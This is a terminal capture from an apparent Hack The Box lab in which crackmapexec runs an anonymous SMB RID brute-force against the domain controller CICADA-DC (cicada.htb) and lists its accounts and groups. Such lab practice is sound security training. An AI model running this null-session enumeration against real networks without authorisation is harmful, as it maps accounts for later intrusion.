 ┌──(kali㉿kali)-[~/Downloads]
└─$ crackmapexec smb 10.10.11.35 -u 'anonmyous' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows 10.0 Build 20348 x64 (name:CICADA-DC) (domain:c
icada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\anonmyous:
SMB 10.10.11.35 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTyp
eGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTyp
eAlias)